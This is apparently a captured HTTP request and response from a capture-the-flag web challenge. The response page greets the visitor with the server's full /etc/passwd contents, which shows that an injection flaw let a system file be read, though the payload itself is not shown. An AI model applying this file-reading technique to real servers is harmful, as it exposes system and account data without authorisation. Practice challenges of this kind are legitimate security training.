 Raw Headers Hex
1 GET /public/805baf5b99c8a9c6f259b79cd40487a9da17dfc7.shtml HTTP/1.1
2 Host: dbdcdcea-64e0-48b2-855a-628b97515304.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
Raw Headers Hex HTML Render
3 Date: Fri, 18 Sep 2020 12:25:15 GMT
4 Content-Type: text/html
5 Content-Length: 1325
6 Connection: close
7 Accept-Ranges: bytes
8 Vary: Accept-Encoding
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>Document</title>
15 </head>
16 <body>
17 <h1>Hello,root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
19 bin:x:2:2:bin:/bin:/usr/sbin/nologin
20 sys:x:3:3:sys:/dev:/usr/sbin/nologin
21 sync:x:4:65534:sync:/bin:/bin/sync
22 games:x:5:60:games:/usr/games:/usr/sbin/nologin
23 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
24 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
25 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
26 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
27 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
28 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
29 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
30 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
31 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
32 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
33 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
34 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
35 _apt:x:100:65534::/nonexistent:/bin/false
36 </h1>
37 <br>
38 <h2>data: Friday, 18-Sep-2020 12:25:15 UTC</h2>
39 <br>